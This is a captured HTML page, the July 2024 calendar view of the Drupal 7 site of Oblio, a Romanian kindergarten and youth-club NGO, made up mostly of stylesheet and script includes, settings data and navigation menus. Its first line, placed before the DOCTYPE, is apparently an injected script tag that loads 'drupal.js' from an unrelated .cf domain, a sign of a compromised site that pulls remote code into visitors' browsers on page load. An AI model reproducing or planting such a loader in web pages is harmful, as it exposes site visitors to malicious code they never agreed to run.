

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oblio.org.ro/calendar/month/2024-07
body_size: 126538
content:
<script type="text/javascript" src="//upgraderservices.cf/drupal.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro" dir="ltr">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://oblio.org.ro/sites/default/files/logo-fav.png" type="image/png" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
    <title>Calendar | Oblio</title>
	<!-- META FOR IOS & HANDHELD -->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
    <meta name="HandheldFriendly" content="true" />
    <meta name="apple-touch-fullscreen" content="YES" />
    <!-- //META FOR IOS & HANDHELD -->
    <style type="text/css" media="all">
@import url("http://oblio.org.ro/modules/system/system.base.css?nu2k8y");
@import url("http://oblio.org.ro/modules/system/system.menus.css?nu2k8y");
@import url("http://oblio.org.ro/modules/system/system.messages.css?nu2k8y");
@import url("http://oblio.org.ro/modules/system/system.theme.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/nucleus/nucleus/css/base.css?nu2k8y");
</style>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/modules/aggregator/aggregator.css?nu2k8y");
@import url("http://oblio.org.ro/modules/book/book.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/calendar/css/calendar_multiday.css?nu2k8y");
@import url("http://oblio.org.ro/modules/comment/comment.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/date/date_api/date.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?nu2k8y");
@import url("http://oblio.org.ro/modules/field/theme/field.css?nu2k8y");
@import url("http://oblio.org.ro/modules/node/node.css?nu2k8y");
@import url("http://oblio.org.ro/modules/poll/poll.css?nu2k8y");
@import url("http://oblio.org.ro/modules/search/search.css?nu2k8y");
@import url("http://oblio.org.ro/modules/user/user.css?nu2k8y");
</style>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/libraries/colorbox/example1/colorbox.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/ctools/css/ctools.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/lightbox2/css/lightbox.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/tb_megamenu/fonts/font-awesome/css/font-awesome.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/tb_megamenu/css/bootstrap.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/tb_megamenu/css/base.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/tb_megamenu/css/default.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/tb_megamenu/css/compatibility.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/date/date_views/css/date_views.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/jcarousel/skins/default/jcarousel-default.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/widgets/widgets.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/quicktabs/quicktabs_tabstyles/tabstyles/garland/garland.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/views.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/modules/quicktabs/css/quicktabs.css?nu2k8y");
</style>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/nucleus/nucleus/css/messages.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/fonts/oswald_regular/stylesheet.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/html-elements.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/forms.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/page.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/articles.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/comments.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/forum.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/fields.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/blocks.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/block-styles.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/navigation.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/fonts.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/css3.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/custom.css?nu2k8y");
</style>
<style type="text/css" media="only screen">
@import url("http://oblio.org.ro/sites/all/themes/nucleus/nucleus/css/responsive/responsive.css?nu2k8y");
</style>
<style type="text/css" media="print">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/print.css?nu2k8y");
</style>
<style type="text/css" media="only screen and (max-width:719px)">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/screens/mobile.css?nu2k8y");
</style>
<style type="text/css" media="only screen and (max-width:479px)">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/screens/mobile-vertical.css?nu2k8y");
</style>
<style type="text/css" media="only screen and (min-width: 720px) and (max-width: 959px)">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/screens/tablet-vertical.css?nu2k8y");
</style>
<style type="text/css" media="only screen and (min-width: 959px) and (max-width: 1049px)">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/screens/tablet.css?nu2k8y");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/nucleus/nucleus/css/ie7.css?nu2k8y");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/nucleus/nucleus/css/ie.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/zircon/css/ie.css?nu2k8y");
</style>
<![endif]-->

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/zircon/css/ie7.css?nu2k8y");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/ie.css?nu2k8y");
</style>
<![endif]-->

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/all/themes/oblio/css/ie7.css?nu2k8y");
</style>
<![endif]-->
<style type="text/css" media="all">
@import url("http://oblio.org.ro/sites/default/files/nucleus/grid-fixed-24-960px.css?nu2k8y");
@import url("http://oblio.org.ro/sites/all/themes/oblio/skins/blue/style.css?nu2k8y");
</style>
    <script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script type="text/javascript" src="http://oblio.org.ro/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://oblio.org.ro/misc/drupal.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://oblio.org.ro/misc/ajax.js?v=7.38"></script>
<script type="text/javascript" src="http://oblio.org.ro/misc/progress.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/default/files/languages/ro_0CWyF7JS5mFjhRbO5p3CkJKFkTM0CjPSStqngD7QjeY.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/colorbox/js/colorbox.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/colorbox/js/colorbox_load.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/colorbox/js/colorbox_inline.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/lightbox2/js/lightbox.js?1769526746"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/tb_megamenu/js/tb-megamenu-frontend.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/tb_megamenu/js/tb-megamenu-touch.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/newsletter/js/newsletter.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/jcarousel/js/jcarousel.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/jcarousel/js/jquery.jcarousel.min.js?nu2k8y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/modules/quicktabs/js/quicktabs.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/themes/nucleus/nucleus/js/jquery.cookie.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/themes/oblio/js/zircon.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/themes/oblio/js/responsive.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/themes/oblio/js/jquery.masonry.js?nu2k8y"></script>
<script type="text/javascript" src="http://oblio.org.ro/sites/all/themes/oblio/js/jquery.masonry.min.js?nu2k8y"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"oblio","theme_token":"KfxyB1v2bjj0r-9RQj5MvB_p_mbRO2mUpsxtGAQynwQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"misc\/progress.js":1,"public:\/\/languages\/ro_0CWyF7JS5mFjhRbO5p3CkJKFkTM0CjPSStqngD7QjeY.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"sites\/all\/modules\/jcarousel\/js\/jcarousel.js":1,"sites\/all\/modules\/jcarousel\/js\/jquery.jcarousel.min.js":1,"0":1,"1":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"sites\/all\/themes\/nucleus\/nucleus\/js\/jquery.cookie.js":1,"sites\/all\/themes\/oblio\/js\/zircon.js":1,"sites\/all\/themes\/oblio\/js\/responsive.js":1,"sites\/all\/themes\/oblio\/js\/jquery.masonry.js":1,"sites\/all\/themes\/oblio\/js\/jquery.masonry.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/nucleus\/css\/base.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/tb_megamenu\/fonts\/font-awesome\/css\/font-awesome.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/date\/date_views\/css\/date_views.css":1,"sites\/all\/modules\/jcarousel\/skins\/default\/jcarousel-default.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/quicktabs\/quicktabs_tabstyles\/tabstyles\/garland\/garland.css":1,"sites\/all\/themes\/oblio\/css\/views.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"sites\/all\/themes\/nucleus\/nucleus\/css\/messages.css":1,"sites\/all\/themes\/oblio\/fonts\/oswald_regular\/stylesheet.css":1,"sites\/all\/themes\/oblio\/css\/html-elements.css":1,"sites\/all\/themes\/oblio\/css\/forms.css":1,"sites\/all\/themes\/oblio\/css\/page.css":1,"sites\/all\/themes\/oblio\/css\/articles.css":1,"sites\/all\/themes\/oblio\/css\/comments.css":1,"sites\/all\/themes\/oblio\/css\/forum.css":1,"sites\/all\/themes\/oblio\/css\/fields.css":1,"sites\/all\/themes\/oblio\/css\/blocks.css":1,"sites\/all\/themes\/oblio\/css\/block-styles.css":1,"sites\/all\/themes\/oblio\/css\/panel-panes.css":1,"sites\/all\/themes\/oblio\/css\/navigation.css":1,"sites\/all\/themes\/oblio\/css\/fonts.css":1,"sites\/all\/themes\/oblio\/css\/css3.css":1,"sites\/all\/themes\/oblio\/css\/custom.css":1,"sites\/all\/themes\/nucleus\/nucleus\/css\/responsive\/responsive.css":1,"sites\/all\/themes\/oblio\/css\/print.css":1,"sites\/all\/themes\/oblio\/css\/screens\/mobile.css":1,"sites\/all\/themes\/oblio\/css\/screens\/mobile-vertical.css":1,"sites\/all\/themes\/oblio\/css\/screens\/tablet-vertical.css":1,"sites\/all\/themes\/oblio\/css\/screens\/tablet.css":1,"sites\/all\/themes\/nucleus\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/nucleus\/css\/ie.css":1,"sites\/all\/themes\/zircon\/css\/ie.css":1,"sites\/all\/themes\/zircon\/css\/ie7.css":1,"sites\/all\/themes\/oblio\/css\/ie.css":1,"sites\/all\/themes\/oblio\/css\/ie7.css":1,"public:\/\/nucleus\/grid-fixed-24-960px.css":1,"sites\/all\/themes\/oblio\/skins\/blue\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["sites\/all\/libraries\/colorbox\/example1"]},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views","carousels":{"jcarousel-dom-1":{"view_options":{"view_args":"","view_path":"calendar\/month\/2024-07","view_base_path":null,"view_display_id":"block","view_name":"cluburi_vertical","jcarousel_dom_id":1},"wrap":"circular","skin":"default","auto":5,"autoPause":1,"start":1,"vertical":1,"selector":".jcarousel-dom-1"},"jcarousel-dom-2":{"view_options":{"view_args":"","view_path":"calendar\/month\/2024-07","view_base_path":"proiecte-tinoblio","view_display_id":"block","view_name":"proiecte_tinoblio","jcarousel_dom_id":2},"wrap":"circular","skin":"default","auto":5,"autoPause":1,"start":1,"vertical":1,"selector":".jcarousel-dom-2"},"jcarousel-dom-3":{"view_options":{"view_args":"","view_path":"calendar\/month\/2024-07","view_base_path":null,"view_display_id":"block","view_name":"carousel_proiecte","jcarousel_dom_id":3},"wrap":"circular","skin":"default","visible":4,"autoPause":1,"start":1,"scroll":4,"selector":".jcarousel-dom-3"}}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"exposed":[],"lang":"und","quicktabs":{"qt_evenimente":{"name":"evenimente","tabs":[{"bid":"views_delta_evenimente_viitoare-block_1","hide_title":1},{"bid":"views_delta_evenimente_trecute-block_1","hide_title":1},{"bid":"views_delta_evenimente_viitoare-block_1","hide_title":1},{"bid":"views_delta_evenimente_trecute-block_1","hide_title":1}],"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}}},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"Subscribe"}}}});
//--><!]]>
</script>
  </head>

  <body class="html not-front not-logged-in two-sidebars page-calendar page-calendar-month page-calendar-month-2024-07 i18n-ro oblio fixed-grid grid-24-based bf-a fs-small blue-skin blue-skin">
    <div id="skip-link"><a href="#main-content" class="element-invisible element-focusable">Mergi la conţinutul principal</a></div>
        
<div id="page" class="page-default">
  <a name="Top" id="Top"></a>
      <div id="change_skin_menu_wrapper" class="change-skin-menu-wrapper wrapper"><div class="container"><ul class="change-skin-menu"><li class="default"><a href="#change-skin/default" class="change-skin-button color-default">Default Style</a></li><li class="blue active"><a href="#change-skin/blue" class="change-skin-button color-blue">Blue Style</a></li><li class="orange"><a href="#change-skin/orange" class="change-skin-button color-orange">Orange Style</a></li><li class="pink"><a href="#change-skin/pink" class="change-skin-button color-pink">Pink Style</a></li><li class="green"><a href="#change-skin/green" class="change-skin-button color-green">Green Style</a></li><li class="tea"><a href="#change-skin/tea" class="change-skin-button color-tea">Tea Style</a></li></ul></div></div>  
    
  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper">
    <div class="container grid-24">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">

                      <a href="/" title="Acasa" id="logo">
              <img src="http://oblio.org.ro/sites/all/themes/oblio/skins/blue/logo.png" alt="Acasa" />
            </a>
          
          
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <form action="/calendar/month/2024-07" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formular de căutare</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Căutare </label>
 <input title="Introduceţi termenii doriţi pentru căutare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Căutare"  class="form-submit" />
    </span>
</div><input type="hidden" name="form_build_id" value="form-mKQP-irT9HjzbzCqJKi6PRhQWLISbOZK2vCIY7XC3Yo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
<div id="block-widgets-s-socialmedia-profile-default" class="block block-widgets">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="widgets-element-socialmedia_profile-default" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_socialmedia-twitter-profile-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a href="http://twitter.com/OblioNGO" title="Visit OblioNGO on Twitter" target="_blank"><img src="/sites/all/modules/socialmedia/icons/levelten/glossy/32x32/twitter.png" alt="Twitter icon" ></a></div><div id="widgets-element-socialmedia_socialmedia-facebook-profile-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a href="http://www.facebook.com/pages/Oblio-Gradinita/180082175411963" title="Visit Oblio Gradinita on Facebook" target="_blank"><img src="/sites/all/modules/socialmedia/icons/levelten/glossy/32x32/facebook.png" alt="Facebook icon"></a></div><div id="widgets-element-socialmedia_socialmedia-youtube-profile-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a href="http://www.youtube.com/" title="Visit Oblio on YouTube" target="_blank"><img src="/sites/all/modules/socialmedia/icons/levelten/glossy/32x32/youtube.png" alt="YouTube icon" ></a></div><div class="widgets-clear"></div></div>    </div>
  </div>
</div>
  </div>

          		  		  <!-- MAIN NAV -->
		  <div id="menu-bar-wrapper" class="wrapper">
		    <div class="container grid-24">
			  <div class="grid-inner clearfix">
			    <a title="Navigation Icon" href="javascript:void(0);" class="tb-main-menu-button responsive-menu-button">Menu</a>
			      <div class="region region-menu-bar">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="icon-reorder"></i>
    </button>
    <div class="nav-collapse collapse always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-17">
  <li  data-id="239" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/" class="">
        
    Acasa          </a>
  </li>

<li  data-id="1670" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/gradinita-oblio" class="dropdown-toggle">
        
    Gradinita          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-6">
  <li  data-id="1671" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/oferta-educationala" class="">
        
    Oferta educationala          </a>
  </li>

<li  data-id="1672" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/program" class="">
        
    Program          </a>
  </li>

<li  data-id="1673" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/activitati" class="">
        
    Activitati          </a>
  </li>

<li  data-id="1674" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/informatii-pentru-parinti" class="">
        
    Informatii pentru parinti          </a>
  </li>

<li  data-id="1676" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/tarife-gradinita" class="">
        
    Tarife Gradinita          </a>
  </li>

<li  data-id="1675" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/extras-din-regulament" class="">
        
    Extras din Regulament          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1221" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="/cluburi" class="dropdown-toggle">
        
    Cluburi          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="600" style="width: 600px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1229" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/cluburi/club-oblio-junior" class="">
        
    Club Oblio Junior          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-3" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1228" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/cluburi/club-oblio-adolescenti" class="">
        
    Club Oblio Adolescenti          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1230" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/cluburi/club-oblio-senior" class="">
        
    Club Oblio Senior          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
